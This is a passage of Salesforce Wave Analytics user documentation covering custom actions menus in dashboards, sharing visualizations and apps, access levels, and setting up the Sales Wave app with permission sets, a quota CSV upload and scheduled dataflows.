Note: This feature is supported in communities but not in portals.  $\boldsymbol{\sigma}$ 

For more information about building Communities, see [Getting Started With Communities](http://help.salesforce.com/help/pdfs/en/salesforce_communities_implementation.pdf). For more information about embedding Wave Analytics, see the wave:dashboard component in the [Visualforce Developer's Guide Standard Component Reference.](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm)

# <span id="page-3371-0"></span>Enable Actions and Open Record Links With Custom Actions Menus

Custom menus in Wave Analytics lenses and dashboards let users take advantage of actions and open records from Salesforce or other websites..

Custom actions menus in Wave lenses and dashboards let your team use quick actions on Salesforce objects as well as open records from Salesforce or elsewhere on the web. Developers or administrators edit the [Extended Metadata \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) file for a dataset to create menus that are part of the following Wave chart and table interface elements:

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To view visualizations:

**•** "Use Wave Analytics"

To edit a dataset's extended metadata (XMD) file:

**•** Edit Wave Analytics **Dataflows** 

Opportunity Name 0



- Opportunity for Rowe [1030]
- Opportunity for Campbell [1140]
	- Opportunity for Orange [300\*]
	- Opportunity for Medina [1283]
		- Opportunity for Ross [446]
	- Opportunity for Sanchez [920]



**•** Value labels on charts (such as "Opportunity for Sanders" in the image above).



**•** Legend value labels in table cells.



**•** Values in table cells.



Hovering over the labels shows if an actions menu is available. Clicking the value, cell, or legend displays the menu, and the user can then select from the available actions or open a record.

# Actions in the Actions Menu

The actions come from [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) and/or [global actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) that you've previously added to Salesforce objects. Salesforce actions let users create records that have automatic relationships to other records, make changes and updates to specific records, and interact with records in ways you define. For example, you can add actions that let users create new cases, events, accounts, groups, and so on. See the section "Actions Menu Support for Objects and Actions" below for more details about the Salesforce objects and actions supported in the current release.

# Open Record Link in a Quick Actions Menu

Links can pass specific bits of data, such as Salesforce account IDs, from the lenses or dashboards to records. For example, a link from an account name in a dashboard could be configured to pass the related account ID to Salesforce; when a user clicks an open record link, the appropriate account record opens in a new tab. Custom links can also look up records for employees in Workday<sup>®</sup> or expense reports in Concur® . Any website can be linked to as long as it uses HTTP or HTTPS protocols.

# Actions Menu Support for Objects and Actions

The current actions menu implementation provides limited support for Salesforce objects and actions.

You can currently create Wave quick actions menus for the following Salesforce objects:

- **•** Account
- **•** Cases
- **•** Lead
- **•** Opportunity

Actions on Contacts, User, or User Profile page layouts are not supported.

The current implementation of action menus supports [object-specific actions](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) and [global actions.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) It does not support Chatter actions (Post, Thanks, Poll) or Salesforce1 actions.

Other objects and actions will be supported in future releases.

# Developing Action Menus

Your development team creates actions menus by editing a dataset's extended metadata (XMD) file. For more information, see Dimensions Section in the [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

To create an open record link in an action menu for a dataset with records from multiple Salesforce org instances, you have to add an organizations section to the XMD file. The organizations section lets you map from org IDs to the URLs for each org instance referred to in the dataset. See Organizations Section in the [Extended Metadata \(XMD\) Reference.](https://developer.salesforce.com/docs/atlas.en-us.198.0.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm)

# <span id="page-3373-0"></span>Incorporate Visualizations through Chatter Posts and Sharing Links

Share a visualization with your colleagues by posting to Chatter, or by getting its unique URL. A Chatter post provides an image and a link to the asset—lens, dashboard, or app—in Wave Analytics. Colleagues with the link and access to the asset can drill in and explore the information that's presented.

#### **1.** Click **Share**.



- **2.** Click the tab for the sharing method that you want: **Post to Feed**, which posts to Chatter an image and link to the lens, dashboard, or app; or **Get URL**, which is a unique URL to the asset.
	- **a.** If you're posting to Chatter, select **User** or **Group** feed, enter the name, and then type your comment. You can also remove the image from your post by hovering over it and clicking the **x**. Note that posted images are public.
	- **b.** If you're getting the unique URL, copy the link, and then paste it wherever you want to share it.
- **3.** If applicable, click **Give Access** to set the level of sharing access.
- **4.** Click **Done**.
	- Note: To share a visualization, you must give access to the app that contains it. Lenses, datasets, and dashboards within the default Shared App are accessible to all Wave Analytics users, unless administrators have restricted access. All other apps are private unless someone with Manager access to the app has shared it with a specific user, group, or role.

# Wave Analytics Apps

# Work with Wave Analytics Apps

Wave Analytics apps are folders that contain datasets, lenses, and dashboards.

You can create your own apps to organize your data projects and control Wave Analytics asset sharing. You can also use ready-made Waves apps that include prebuilt datasets, lenses, and dashboards to provide a ready-made path through data and help you get started fast with Wave Analytics.

#### IN THIS SECTION:

#### [App-Level Sharing](#page-3374-0)

Wave Analytics apps are like folders, allowing users to organize their own data projects—both private and shared—and control sharing of datasets, lenses, and dashboards.

#### [Create an App](#page-3375-0)

Create an app to organize and contain any combination of lenses, dashboards, and datasets.

#### [Share an App](#page-3375-1)

To enable others to see a lens, dashboard, or dataset, one way to share is by sharing the app it's in.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To view visualizations:

#### [Delete an App](#page-3376-0)

If you have Manager access to an app, you can delete it. Deleting an app permanently removes all of its lenses, dashboards, and datasets from Wave Analytics.

# <span id="page-3374-0"></span>App-Level Sharing

Wave Analytics apps are like folders, allowing users to organize their own data projects—both private and shared—and control sharing of datasets, lenses, and dashboards.

All Wave Analytics users start off with Viewer access to the default Shared App that's available out of the box; administrators can change this default setting to restrict or extend access. Each user also has access to a default app out of the box, called My Private App, intended for personal projects in progress. The contents of each user's My Private App aren't visible to administrators, and this app can't be shared. When users are ready to share an item from their private app, they can save the item to any shared app.

All other apps created by individual users are private, by default; the app owner and adminstrators have Manager access and can extend access to other users, groups, or roles.

Here's a summary of what users can do with Viewer, Editor, and Manager access.



### <span id="page-3375-0"></span>Create an App

Create an app to organize and contain any combination of lenses, dashboards, and datasets.

- **1.** On the home page, click **Create**.
- **2.** Click **App**.
- **3.** Type the name of your app.
- **4.** Click **Create**.

Your app is created and displayed in a new tab. You can now put lenses, dashboards, and datasets in it.

- **5.** Add a description of the app's purpose and contents so that your colleagues understand how to use the data.
	- **a.** Click in the description box under the app's name.
	- **b.** Type a description.
	- **c.** Click the check mark  $\cdot$  to save.
- **6.** Optionally, change the app's default icon to make it easier to distinguish from other apps.
	- **a.** Hover over the default icon.
	- **b.** Click **Change Icon**.
	- **c.** Click an icon from the gallery.

#### <span id="page-3375-1"></span>Share an App

To enable others to see a lens, dashboard, or dataset, one way to share is by sharing the app it's in.

- **1.** On the app page, click the **Share** button.
- **2.** On the Give Access tab:
	- **a.** Choose whether you're sharing the app with a user, group, or role.
	- **b.** Start typing the name and select from the suggested matches.
	- **c.** Choose the level of sharing access: Viewer, Editor, or Manager.
	- **d.** Click **Add**.
	- **e.** Click **Save**, then click **Done**.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create an app:

**•** "Create Wave Analytics Apps"

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### USER PERMISSIONS

To share an app:

**•** "Use Wave Analytics" and Manager access to the app

# <span id="page-3376-0"></span>Delete an App

If you have Manager access to an app, you can delete it. Deleting an app permanently removes all of its lenses, dashboards, and datasets from Wave Analytics.

**1.** Open the app, and then click **Delete**.



If applicable, Wave Analytics lists the lenses and dashboards outside of your app that will be affected. When the datasets belonging to your app are deleted, any lens or dashboard that references those datasets becomes unusable.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **[Developer](#page-3210-0) [Edition](#page-3210-0)** 

Available for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions



To delete an app:

**•** "Use Wave Analytics" and Manager access to the app

Important: Only lenses and dashboards to which you have access appear in the list. If you don't have access to them, lenses and dashboards aren't listed even though they have references to datasets in your app.

**2.** Click **Delete Asset(s)**.

# The Sales Wave Analytics App

The Sales Wave app—the first ready-made Wave app from Salesforce—gets you started fast with Wave Analytics and provides a clear path through your Sales Cloud data on any device. You get everything you need in one place to uncover key insights to help you grow your business.

#### USER PERMISSIONS

To use Wave templated apps:

**•** "Use Wave Analytics Templated Apps"

To use Sales Wave:

**•** "Access Sales Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



Salesforce created the Sales Wave app to make it easy for you to analyze your Sales Cloud data. App creation is easy: using a built-in configurator, answer a few questions about how you prefer to view data, and Wave takes care of the rest. Once you've created the app, use its prebuilt datasets, dashboards, and lenses to explore Sales Cloud data from any device that supports Wave. You get actionable insights fast from your sales data using the intuitive Wave interface. And you can drill deeper into key aspects of your business by customizing Sales Wave around your business needs.

Note: Your organization can use the Sales Wave app with or without Salesforce Wave Analytics platform by purchasing a Sales Wave license.

Tip: For best results, follow the steps to get started with Sales Wave in order. Also, if you haven't used Wave before, learn more about it from the [Wave Analytics Library](#page-3209-0).

#### IN THIS SECTION:

- 1. [Set Up Salesforce Permissions for the Sales Wave App](#page-3378-0) Create permission sets to enable administrators and users to access the Sales Wave app.
- 2. [Create and Share the Sales Wave App](#page-3378-1) Use the Sales Wave app's simple configurator to create the app and start uncovering the value of your Sales Wave data—fast.
- 3. [Update the Sales Wave App Quota \(Target\) Dataset](#page-3222-0)

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, to include quota information in dashboards, you need to update the Sales Wave Quota dataset to have it reflected in the app's dashboards.

- 4. [Keep Sales Wave App Data Up-to-Date by Scheduling a Dataflow](#page-3380-0) Before you start exploring with Sales Wave, schedule a daily dataflow to make sure you're looking at the latest sales data.
- 5. [Understand Sales Wave App Limitations](#page-3381-0) Sales Wave provides the following support for Salesforce objects and data.
- 6. [Learn About Sales Wave App Prebuilt Dashboards](#page-3382-0) The Sales Wave app includes prebuilt dashboards to accelerate your Sales Wave data exploration.

#### 7. [Get to Know Sales Wave App Data Terminology](#page-3384-0)

To make the best use of the Sales Wave app, it's helpful to understand the metrics and terms used in the app.

### <span id="page-3378-0"></span>Set Up Salesforce Permissions for the Sales Wave App

Create permission sets to enable administrators and users to access the Sales Wave app.

Your organization can use the Sales Wave app with or without the Salesforce Wave Analytics platform by purchasing a Sales Wave license. The Sales Wave license enables the following permissions:

- **•** "Use Wave Analytics Templated Apps" enables access to all Wave templated apps. Sales Wave is the first such app.
- **•** "Access Sales Cloud Analytics Templates and Apps" provides specific access to Sales Wave as well as the data and prebuilt dashboards included with it.
- **•** "Manage Wave Analytics Templated Apps" gives administrators the ability to create Wave apps for users in their organizations, in this case the Sales Wave app.
- **•** "Edit Wave Analytics Dataflows" enables administrators to upload and download JSON for existing dataflows.

For more about Wave Analytics permissions, see [User Permissions for Wave Analytics.](#page-3213-0)

You use these permissions the same way that you use any Salesforce permission set, creating permission sets based on the available permissions and then assigning them to users. Typically, you'll create two types of Sales Wave permission sets, one for users and another for administrators.

- **1. Enable users to access the Sales Wave app**. Most users in your organization require only the ability to view the Sales Wave app. For those users, create a permission set that includes the first two permissions listed above, that is "Use Wave Analytics Templated Apps" and "Access Sales Cloud Analytics Templates and Apps". With these permissions users can view everything in Sales Wave as well as create and edit dashboards. After you create the permission set, you can assign it to users.
- **2. Enable administrators and some users to access and manage the Sales Wave app**. Administrators and some users in your organization require the ability to create the Sales Wave app and share it with others. Create a permission set that includes all the permissions included with the Sales Wave license and assign it to them. With these permissions, users can not only view everything in Sales Wave and create and edit dashboards, but they can also create, share, and delete the app, schedule and [work with dataflows](#page-3230-0), and upload external data (including the CSV file needed to [update the Quotas dataset](#page-3222-0)).

<span id="page-3378-1"></span>For more about creating and assigning permission sets, see [Analytics Cloud Setup.](#page-3214-0)

## Create and Share the Sales Wave App

Use the Sales Wave app's simple configurator to create the app and start uncovering the value of your Sales Wave data—fast.

Follow these steps to create the Sales Wave app. If you're not happy with the result, you can delete

the app and create it again quickly. You can also watch the video [Create the Sales Wave App,](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) [Part 1: Using the Configuration Wizard,](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) which covers the steps described here.

- **1.** Log in to Salesforce.
- **2.** Select **Wave Analytics** from the Force.com menu (top right of the Salesforce window).

### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"



#### **3.** Click **Create** , select **App** , select **Sales Wave** , and then click **Continue**

- **4.** Salesforce opens the Sales Wave configurator, which helps you personalize your app experience. You'll see a series of screens, each with a set of questions and their possible answers in pull-down menus. Answer the questions according to how your company prefers to view data. For more information about how to answer these questions, see [Personalize The Sales Wave Experience with](#page-3385-0) [the Configurator](#page-3385-0).
- **5.** Give your app a name that's easily recognizable to others in your company.
- **6.** Click **Create** to trigger the dataflow that creates the app and its assets (which include a [dataflow,](#page-3230-0) datasets, and dashboards).
- **7.** The app creation process can take a few minutes. Once it's complete you'll see the datasets and dashboards that are part of the app. To check the status of the dataflow, open the Wave Home page, click the gear menu at the upper right of the page, select Data Monitor, then select Dataflow View in the pulldown at the upper left and look for your app.
- **8.** If you'd like to change your answers after looking at the dashboards, delete the app and repeat the steps described above. To delete, position your cursor over the icon for the app you just created, click Delete, then click Yes to confirm deletion of all the assets associated with the app.
- **9.** Now that you've created the app, share it with users in your organization. You can only share it with users who have the "Use Wave Analytics Templated Apps" and "Access Sales Cloud Analytics Templates and Apps" permissions enabled. (For more about Sales Wave app permissions, see [Set Up Salesforce Permissions for the Sales Wave App](#page-3378-0)). To share the app, roll your cursor over the icon for the app you just created, click **Share**, type in the names of team members, click **Add**, and click **Save**.

If your business tracks quotas at the user level, you need to update the Quota (Target) dataset that's created along with the Sales Wave appbefore you start exploring your data. See [Update the Sales Wave App Quota \(Target\) Dataset](#page-3222-0).

#### SEE ALSO:

[Personalize The Sales Wave Experience with the Configurator](#page-3385-0)

## Update the Sales Wave App Quota (Target) Dataset

If you answer "yes" to the configuration wizard question about whether your business tracks quotas at the user level, to include quota information in dashboards, you need to update the Sales Wave Quota dataset to have it reflected in the app's dashboards.

When you create the Sales Wave app, a Quota (Target) dataset is created along with the app. To explore how team members are tracking to their monthly, quarterly, or annual quotas in Sales Wave, you need to update the Quota dataset by completing the following steps. You can also watch the

video [Create the Sales Wave App, Part 2: Upload the Quota CSV File and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), which covers the steps described here.

#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"
- Note: When you work with .CSV files you want to import to Sales Wave, open them in a text editor. Opening them in Microsoft Excel or other spreadsheet software typically reformats .CSV files and makes them unusable in Sales Wave
- Note: If your business doesn't track quotas at the user level, you can skip this step. You only need to complete this if you answer "yes" to the [configuration wizard](#page-3385-0) question about whether your business tracks quotas at the user level.
- **1.** Create a .CSV file to include the following fields, in this order: QuotaAmount, StartDate (in yyyy-mm-dd format), OwnerName, and Username. For an example, see [Sales Wave App Example .CSV File](#page-3223-0).
- **2.** Save the file to a location that you can easily remember.
- **3.** In Salesforce, go to the Wave Analytics home page and find the Quota (Target) dataset.
- **4.** Hover over the dataset, then click **Edit**.
- **5.** Salesforce displays the Update Data section. Select **Select file or drag file here...**
- **6.** Click **Update Dataset**.
- <span id="page-3380-0"></span>**7.** Navigate to the .CSV file you created in Step 1, and double-click it.

#### Keep Sales Wave App Data Up-to-Date by Scheduling a Dataflow

Before you start exploring with Sales Wave, schedule a daily dataflow to make sure you're looking at the latest sales data.

You can also watch the video [Create the Sales Wave App, Part 2: Upload the Quota CSV File](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA) [and Schedule a Dataflow](http://salesforce.vidyard.com/watch/Ep76P0oZtAzZx57UCr_ZBA), which covers the steps described here

**1.** Go to **Wave Analytics** in the Force.com menu (top right of the Salesforce window) if you're not already there. Click the gear icon at the upper right of the screen to open the Data Monitor.



#### USER PERMISSIONS

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

**2.** Select Dataflow view from the menu at the top left of the Data Monitor screen.



**3.** Find the app you created; you may have to scroll down the page. Open the menu located on the far right of the screen next to the app icon and name. Select **Schedule**, and set a time for the dataflow. Select a time outside normal work hours so the dataflow doesn't interrupt business activities. Click



<span id="page-3381-0"></span>That's it. The daily dataflow assures that Sales Wave always has your company's latest sales data.

### Understand Sales Wave App Limitations

Sales Wave provides the following support for Salesforce objects and data.

### Sales Wave App Support for Salesforce Objects and Fields

Sales Wave supports all Salesforce objects and data. However, when you first create the app by default it includes only a predefined set of objects and fields.

Sales Wave initially provides the following standard Salesforce objects:

- **•** Accounts
- **•** Users
- **•** Roles
- **•** Opportunities
- **•** Products (Opportunities line item)
- **•** Tasks
- **•** Events

Sales Wave supports standard and custom fields on standard Salesforce objects. The fields provided are determined by the answers you provide when you create the app using the built-in [configuration wizard](#page-3385-0).

To add custom objects or additional fields not included when you first create the app, you need to update the Sales Wave dataflow. For details see [Create Datasets with a Dataflow](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm).

#### Sales Wave App Support for Non-Salesforce Data

Sales Wave does not support external data sources [except a CSV file](#page-3222-0) that contains quota data at the user level. Importing other external data requires an additional license. See your Salesforce representative for details.

Note: To include data about quotas in Sales Wave, you need to upload a CSV file with the details. For more information, see [Update the Sales Wave App Quota \(Target\) Dataset.](#page-3222-0)

## <span id="page-3382-0"></span>Learn About Sales Wave App Prebuilt Dashboards

The Sales Wave app includes prebuilt dashboards to accelerate your Sales Wave data exploration.

The prebuilt dashboards in the Sales Wave app contain best practices that help you get value from your Salesforce data—fast. The dashboards let you manage pipeline and forecast, understand key business performance drivers, visualize trends, assign actions, and get fast answers to questions you have about business results.

#### USER PERMISSIONS

To use Wave apps:

**•** "Use Wave Analytics Templated Apps"

To use Sales Wave:

**•** "Access Sales Cloud Analytics Templates and Apps"

To create and manage Wave apps:

- **•** "Manage Wave Analytics Templated Apps"
- **•** "Edit Wave Analytics Dataflows"

